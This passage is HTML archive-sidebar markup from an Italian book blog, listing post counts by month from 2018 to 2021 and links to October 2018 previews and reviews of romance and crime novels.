<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(123)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(353)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(902)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(155)</span>
<ul class='posts'>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-in-anteprima-sinfonia-in.html'>Recensione in Anteprima: &quot;SINFONIA IN NERO&quot; di Pao...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-h-di-lidia-calvano.html'>Recensione: &quot;H&quot; di Lidia Calvano.</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-la-teoria-imperfetta.html'>Recensione: &quot;LA TEORIA IMPERFETTA DELL&#39;AMORE&quot; di J...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-inizio-tutto-new-york-di.html'>Anteprima: &quot;INIZIÒ TUTTO A NEW YORK&quot; di Mandy Baggot</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-amori-bugie-e-verita-di-jana.html'>Anteprima: &quot;AMORI, BUGIE E VERITÀ&quot; di Jana Aston</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-piccola-bottega-di-parigi.html'>Anteprima: &quot;LA PICCOLA BOTTEGA DI PARIGI&quot; di Cinzi...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-sua-tentazione-di-cathryn.html'>Anteprima: &quot;LA SUA TENTAZIONE&quot; di Cathryn Fox</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-seta-di-kc-wells.html'>Recensione: &#8220;SETA&#8221; di K.C. Wells</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-limpertinente-aiutante-di.html'>Recensione: &#8220;L&#8217;IMPERTINENTE AIUTANTE DI BABBO NATA...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-lamore-che-mi-porta-da-te-di.html'>Recensione: &quot;L&#39;AMORE CHE MI PORTA DA TE&quot; di Carmen...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/11/recensione-una-scrittrice-troppo.html'>Recensione: &quot;UNA SCRITTRICE TROPPO BUGIARDA&quot; di Ev...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-in-anteprima-giustizia.html'>Recensione in Anteprima: &#8220;GIUSTIZIA SOTTRATTA&#8221; (Ju...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-lisola-dei-delitti-di-andrew.html'>Anteprima: &quot;L&#39;ISOLA DEI DELITTI&quot; di Andrew Hart</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-il-naturalista-di-andrew-mayne.html'>Anteprima: &quot;IL NATURALISTA&quot; di Andrew Mayne</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-non-dimenticare-di-ba-paris.html'>Anteprima: &quot;NON DIMENTICARE&quot; di B.A. Paris</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-un-marito-fedele-di-anna.html'>Anteprima: &quot;UN MARITO FEDELE&quot; di Anna Ekberg</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-il-ponte-dei-cadaveri-di.html'>Anteprima: &quot;IL PONTE DEI CADAVERI&quot; di Stuart MacBride</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-non-voltarti-indietro-mai-di.html'>Anteprima: &quot;NON VOLTARTI INDIETRO MAI&quot; di Tracy Bu...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-non-svegliarti-di-liz-lawler.html'>Anteprima: &quot;NON SVEGLIARTI&quot; di Liz Lawler</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-il-prossimo-delitto-di-sharon.html'>Anteprima. &quot;IL PROSSIMO DELITTO&quot; di Sharon Bolton</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-il-settimo-canone-di-robert.html'>Anteprima: &quot;IL SETTIMO CANONE&quot; di Robert Dugoni</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-in-anteprima-tutta-colpa-mia.html'>Recensione in Anteprima: &quot;TUTTA COLPA MIA&quot; di Juno...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-sei-lamore-che-vorrei-di-ka.html'>Anteprima: &quot;SEI L&#39;AMORE CHE VORREI&quot; di K.A. Linde</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-lunga-strada-tortuosa-di.html'>Anteprima: &#8220;LA LUNGA STRADA TORTUOSA&#8221; di TJ Klune</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-cuore-di-cowboy-di-ba.html'>Recensione: &#8220;CUORE DI COWBOY&#8221; di BA Tortuga e Jody...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-io-te-e-linfinito-di-ginger.html'>Anteprima: &quot;IO, TE E L&#39;INFINITO&quot; di Ginger Scott</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-guerra-dei-courtney-di.html'>Anteprima: &quot;LA GUERRA DEI COURTNEY&quot; di Wilbur Smit...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-mia-storia-sbagliata-con.html'>Anteprima: &quot;LA MIA STORIA SBAGLIATA CON IL RAGAZZO...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-luce-tra-le-ombre-di-isobel.html'>Anteprima: &#8220;LUCE TRA LE OMBRE&#8221; di Isobel Starling</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-unadorabile-impertinente-di.html'>Anteprima: &quot;UN&#39;ADORABILE IMPERTINENTE&quot; di Sariah W...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-altre-mille-volte-di-federica.html'>Anteprima: &quot;ALTRE MILLE VOLTE&quot; di Federica Alessi</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-vali-ogni-rischio-di.html'>Recensione: &quot;VALI OGNI RISCHIO&quot; di Giovanna Roma.</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-liar-un-bacio-non-e-per.html'>Anteprima: &quot;LIAR. UN BACIO NON È PER SEMPRE&quot; di Ta...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-mai-e-poi-mai-di-penelope.html'>Anteprima: &#8220;MAI E POI MAI&#8221; di Penelope Douglas</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-tu-mi-fai-impazzire-di-isabel.html'>Anteprima: &quot;TU MI FAI IMPAZZIRE&quot; di Isabel Keats</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-un-adorabile-bastardo-di.html'>Anteprima: &quot;UN ADORABILE BASTARDO&quot; di Melissa Spadoni</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-mala-vida-di-cristel-caccetta.html'>Anteprima: &quot;MALA VIDA&quot; di Cristel Caccetta</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-magnetic-di-sara-damario.html'>Anteprima: &quot;MAGNETIC&quot; di Sara D&#39;Amario</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-impudente-e-malizioso-di.html'>Recensione: &quot;IMPUDENTE E MALIZIOSO&quot; di Susan Eliza...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-una-cenerentola-manhattan-di.html'>Recensione: &quot;UNA CENERENTOLA A MANHATTAN&quot; di Felic...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-con-te-e-nessun-altro-di.html'>Anteprima: &quot;CON TE E NESSUN ALTRO&quot; di Sophie Jordan</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-piccola-pasticceria-in.html'>Anteprima: &quot;LA PICCOLA PASTICCERIA IN FONDO ALLA S...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-risposta-giusta-alla.html'>Anteprima: &quot;LA RISPOSTA GIUSTA ALLA DOMANDA SBAGLI...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-il-gusto-speziato-dellamore.html'>Anteprima: &quot;IL GUSTO SPEZIATO DELL&#39;AMORE&quot; di Silvi...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-alicia-e-il-teorema-dellamore.html'>Anteprima: &quot;ALICIA E IL TEOREMA DELL&#39;AMORE INFINIT...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-perfetto-con-troppi-difetti.html'>Anteprima: &quot;PERFETTO CON TROPPI DIFETTI&quot; di Samant...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-omicidio-mosca-di-joseph-canon.html'>Anteprima: &quot;OMICIDIO A  MOSCA&quot; di Joseph Canon</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-331-metri-al-secondo-di.html'>Anteprima: &quot;331 METRI AL SECONDO&quot; di Rosanna Rubino</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensioni-il-respiro-dei-ricordi-di.html'>Recensioni: &quot;IL RESPIRO DEI RICORDI&quot; di Linda Bert...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-scelta-di-uccidere-di.html'>Anteprima: &quot;LA SCELTA DI UCCIDERE&quot; di Andrew Peterson</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-punto-di-non-ritorno-di-nick.html'>Anteprima: &quot;PUNTO DI NON RITORNO&quot; di Nick Petrie</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-una-morte-perfetta-di-angela.html'>Anteprima: &quot;UNA MORTE PERFETTA&quot; di Angela Marsons</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-ragazza-dellisola-di-ann.html'>Anteprima: &quot;LA RAGAZZA DELL&#39;ISOLA&quot; di Ann Cleevens</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-un-assassino-alla-mia-porta.html'>Anteprima: &quot;UN ASSASSINO ALLA MIA PORTA&quot; di Samant...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-frammenti-di-lei-di-karin.html'>Anteprima: &quot;FRAMMENTI DI LEI&quot; di Karin Slaughter</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-custode-dei-profumi.html'>Anteprima: &quot;LA CUSTODE DEI PROFUMI PERDUTI&quot; di Fio...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-un-altro-battito-del-tuo.html'>Anteprima: &quot;UN ALTRO BATTITO DEL TUO CUORE&quot; di Ade...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-battaglia-della-corona.html'>Anteprima: &quot;LA BATTAGLIA DELLA CORONA MALEDETTA&quot; d...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-alba-di-fuoco-di-maya-banks.html'>Anteprima: &quot;ALBA DI FUOCO&quot; di Maya Banks</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-piccoli-momenti-damore-parigi.html'>Anteprima: &quot;PICCOLI MOMENTI D&#39;AMORE A PARIGI&quot; di E...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-oggi-piu-di-ieri-di-rl.html'>Anteprima: &quot;OGGI PIÙ DI IERI&quot; di R.L. Mathewson</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-perfettamente-sbagliato-di.html'>Anteprima: &quot;PERFETTAMENTE SBAGLIATO&quot; di Ylenia Luc...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-chi-ha-ucciso-mia-sorella-di.html'>Anteprima: &quot;CHI HA UCCISO MIA SORELLA&quot; di Julia He...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-collezionista-di-storie.html'>Anteprima: &quot;LA COLLEZIONISTA DI STORIE PERDUTE&quot; di...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-dopo-tutto-sei-arrivato-tu.html'>Recensione: &quot;DOPO TUTTO SEI ARRIVATO TU&quot; di Karina...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-non-pensavo-di-amarti-ancora.html'>Anteprima: &quot;NON PENSAVO DI AMARTI ANCORA&quot; di Penel...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-il-potere-del-drago-di.html'>Anteprima: &quot;IL POTERE DEL DRAGO&quot; di Scarlett Thomas</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-in-fuga-da-te-di-jennifer-l.html'>Anteprima: &quot;IN FUGA DA TE&quot; di Jennifer L. Armentrout</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-le-ombre-sul-cuore-di-alessia.html'>Anteprima: &quot;LE OMBRE SUL CUORE&quot; di Alessia Lo Bianco</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-il-mio-universo-sei-tu-di-ka.html'>Recensione: &quot;IL MIO UNIVERSO SEI TU&quot; di K.A. Tucker</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-polvere-di-stelle-di-angela.html'>Anteprima: &quot;POLVERE DI STELLE&quot; di Angela Contini</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-moglie-del-giudice-di-ann.html'>Anteprima: &quot;LA MOGLIE DEL GIUDICE&quot; di Ann O&#39;Louglhlin</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-sorella-silenziosa-di.html'>Anteprima: &quot;LA SORELLA SILENZIOSA&quot; di Diane Chambe...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-il-segreto-di-mia-madre-di.html'>Anteprima: &quot;IL SEGRETO DI MIA MADRE&quot; di Sheila O&#39;F...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-lamore-e-altre-parole-di.html'>Anteprima: &quot;L&#39;AMORE E ALTRE PAROLE&quot; di Christina L...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-gioco-reale-di-emma-chase.html'>Anteprima: &quot;GIOCO REALE&quot; di Emma Chase</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-oltre-linfinito-di-angela.html'>Anteprima: &quot;OLTRE L&#39;INFINITO&quot; di Angela Contini</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-universi-sconosciuti-di.html'>Anteprima: &quot;UNIVERSI SCONOSCIUTI&quot; di Angela Contini</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-il-potere-di-jennifer-l.html'>Anteprima: &quot;IL POTERE&quot; di Jennifer L. Armentrout</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-quel-che-sara-di-noi-di-marta.html'>Anteprima: &quot;QUEL CHE SARÀ DI NOI&quot; di Marta Savarino</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-scritto-sulla-neve-di-jenny.html'>Anteprima: &quot;SCRITTO SULLA NEVE&quot; di Jenny Anastan</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-la-dama-dei-medici-di-jeanne.html'>Anteprima: &quot;LA DAMA DEI MEDICI&quot; di Jeanne Kalogridis</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-instinct-di-jay-crownover.html'>Anteprima: &quot;INSTINCT&quot; di Jay Crownover</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-back-un-bacio-alla-luce-del.html'>Anteprima: &quot;BACK. UN BACIO ALLA LUCE DEL SOLE&quot; di ...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-gone-un-bacio-e-troppo-poco.html'>Anteprima: &quot;GONE. UN BACIO È TROPPO POCO&quot; di Tania...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-left-il-bacio-che-aspettavo.html'>Anteprima: &quot;LEFT. IL BACIO CHE ASPETTAVO&quot; di Tania...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-lost-per-colpa-di-un-bacio-di.html'>Anteprima: &quot;LOST. PER COLPA DI UN BACIO&quot; di Tania ...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-in-anteprima-timeless-di.html'>Recensione in Anteprima: &quot;TIMELESS&quot; di Jenny Anastan.</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-in-anteprima-onore-nella.html'>Recensione in Anteprima: &quot;ONORE NELLA NOTTE&quot; (Cicl...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/recensione-lo-schema-di-gioco-game-on-3.html'>Recensione: &quot;Lo schema di gioco&quot; (Game on, #3) di ...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-sette-baci-prima-di-dormire.html'>Anteprima: &quot;SETTE BACI PRIMA DI DORMIRE&quot; di Sara G...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-troppe-volte-vorrei-dirti-no.html'>Anteprima: &#8220;TROPPE VOLTE VORREI DIRTI NO&#8221; di Saman...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-tutte-le-prime-volte-di-paolo.html'>Anteprima: &quot;TUTTE LE PRIME VOLTE&quot; di Paolo Longarini</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-dimmi-che-ti-ricorderai-di-me.html'>Anteprima: &quot;DIMMI CHE TI RICORDERAI DI ME&quot; di Kati...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-il-cavallo-di-bronzo-il.html'>Anteprima: &quot;IL CAVALLO DI BRONZO. IL SECOLO DEI GI...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-cordialmente-perfido-di.html'>Anteprima: &quot;CORDIALMENTE, PERFIDO&quot; di Maureen Johnson</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-tagli-di-karin-slaughter.html'>Anteprima: &quot;TAGLI&quot; di Karin Slaughter</a></li>
